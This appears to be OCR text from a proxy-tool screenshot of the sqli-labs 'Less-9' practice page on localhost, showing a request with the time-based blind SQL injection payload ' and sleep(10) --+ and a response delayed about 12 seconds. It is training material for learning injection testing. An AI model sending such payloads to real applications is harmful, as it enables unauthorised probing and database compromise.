 Request
Raw Params Headers Hex
GET /Less-9/?id=1%27%20and%20sleep(10)%20--+ HTTP/1.1
Host: 127.0.0.1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/58.0.3029.110
Safari/537.36 SE 2.X MetaSr 1.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8
Connection: close
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Tue, 17 Mar 2020 02:18:17 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j
PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 744
Connection: close
Content-Type: text/html
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0
Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional
.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html;
charset=utf-8" />
<title>Less-9 Blind- Time based- Single Quotes-
String</title>
</head>
<body bgcolor="#000000">
<div style=" margin-top:60px;color:#FFF;
font-size:23px;
text-align:center">Welcome&nbsp;&nbsp;&nbsp;<font
color="#FF0000"> Dhakkan </font><br>
<font size="3" color="#FFFF00">
? < + > Type a search term 0 matches
948 bytes | 12,036 millis